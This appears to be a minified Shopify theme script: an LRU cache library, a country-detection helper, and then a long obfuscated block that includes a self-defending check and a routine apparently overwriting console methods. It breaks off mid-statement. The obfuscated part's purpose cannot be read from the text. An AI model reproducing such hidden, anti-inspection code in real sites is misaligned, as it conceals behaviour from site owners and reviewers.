p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var 